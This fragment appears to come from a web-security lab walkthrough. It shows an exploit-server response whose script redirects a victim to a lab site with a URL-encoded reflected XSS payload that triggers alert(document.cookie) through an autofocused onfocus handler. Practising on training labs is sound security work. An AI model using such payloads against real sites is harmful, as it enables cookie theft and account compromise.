 Craft a response
URL: https://exploit-0a9c005903f588f18041f8b5018f0086.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = "https://0a7e00c3036288a98023f9df00c2007b.web-security-academy.net/?
search=%20%3c%78%73%73%20%61%75%74%6f%66%6f%63%75%73%20%74%61%62%69%6e%64%65%78%3d%31%20%6f%6e%66%6f%63%75%7
3%3d%61%6c%65%72%74%28%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%29%3e%3c%2f%78%73%73%3e"
</script>